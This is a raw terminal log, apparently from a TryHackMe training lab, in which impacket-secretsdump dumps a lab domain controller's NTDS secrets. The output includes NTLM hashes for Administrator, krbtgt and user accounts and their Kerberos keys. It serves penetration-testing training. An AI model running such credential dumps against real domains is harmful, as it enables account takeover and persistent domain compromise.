 ┌──(root💀matrix)-[/home/cybex/lab/active_directory/credential_harvesting]
└─# impacket-secretsdump -just-dc THM.red/thm@10.10.209.28
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc9b72f354f0371219168bdb1460af32:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ec44ddf5ae100b898e9edab74811430d:::
thm.red\thm:1114:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
thm.red\victim:1115:aad3b435b51404eeaad3b435b51404ee:6c3d8f78c69ff2ebc377e19e96a10207:::
thm.red\thm-local:1116:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\admin:1118:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\svc-thm:1119:aad3b435b51404eeaad3b435b51404ee:5858d47a41e40b40f294b3100bea611f:::
thm.red\bk-admin:1120:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\test-user:1127:aad3b435b51404eeaad3b435b51404ee:5858d47a41e40b40f294b3100bea611f:::
sshd:1128:aad3b435b51404eeaad3b435b51404ee:a78d0aa18c049d268b742ea360849666:::
CREDS-HARVESTIN$:1008:aad3b435b51404eeaad3b435b51404ee:4aac52c239e5e050af483a8754fbf521:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:510e0d5515009dc29df8e921088e82b2da0955ed41e83d4c211031b99118bf30
Administrator:aes128-cts-hmac-sha1-96:bab514a24ef3df25c182f5520bfc54a0
Administrator:des-cbc-md5:6d34e608f8574632
krbtgt:aes256-cts-hmac-sha1-96:24fad271ecff882bfce29d8464d84087c58e5db4083759e69d099ecb31573ad3
krbtgt:aes128-cts-hmac-sha1-96:2feb0c1629b37163d59d4c0deb5ce64c
krbtgt:des-cbc-md5:d92ffd4abf02b049
thm.red\thm:aes256-cts-hmac-sha1-96:2a54bb9728201d8250789f5e793db4097630dcad82c93bcf9342cb8bf20443ca
thm.red\thm:aes128-cts-hmac-sha1-96:70179d57a210f22ad094726be50f703c
thm.red\thm:des-cbc-md5:794f3889e646e383
thm.red\victim:aes256-cts-hmac-sha1-96:588635fd39ef8a9a0dd1590285712cb2899d0ba092a6e4e87133e4c522be24ac
thm.red\victim:aes128-cts-hmac-sha1-96:672064af4dd22ebf2f0f38d86eaf0529
thm.red\victim:des-cbc-md5:457cdc673d3b0d85